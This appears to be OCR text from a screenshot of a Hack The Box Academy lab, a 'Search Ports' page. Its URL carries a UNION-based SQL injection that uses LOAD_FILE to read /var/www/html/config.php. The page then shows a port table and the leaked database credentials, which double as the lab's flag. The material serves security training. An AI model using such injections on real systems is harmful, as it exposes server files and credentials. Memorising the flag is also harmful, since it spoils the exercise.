 Hack The Box - Academy
Search Ports
http://178.128.44.34:30858/search.p
http://178.128.44.34:30858
00:15:13
178.128.44.34:30858/search.php?port_code='+UNION+SELECT+1%2C2%2C3%2C+LOAD_FILE('/var/www/html/config.php')+--+-
120%
J
ABP
HK HKG Hong Kong 19.81
AE DXB Dubai 15.73
MY PKL Port Klang 13.2
NL RTM Rotterdam 12.38
DE HAM Hamburg 8.91
US LAX Los Angeles 8.86
LF
JP KWS Kawasaki 7.61
US NYC New York 6.25
ES VLC Valencia 4.72
PH MANILA Manila 4.52
GB FXT Felixstowe 4.1
SA JED Jeddah 3.96
US SAV Savannah 3.64
BR SSZ Santos 3.6
IN BOM Bombay 3.32
PA ONX Colon 3.26
PA ONX Colon 3.26
2 3
'localhost', 'DB_USERNAME'=>'root',
'DB_PASSWORD'=>'dB_pAssw0rd_iS_flag!',
'DB_DATABASE'=>'ilfreight' ); $conn =
mysqli_connect($config['DB_HOST'],
$config['DB_USERNAME'],
$config['DB_PASSWORD'],
$config['DB_DATABASE']); if
(mysqli_connect_errno($conn)) { echo "Failed
connecting. " . mysqli_connect_error() . "
"; } ?>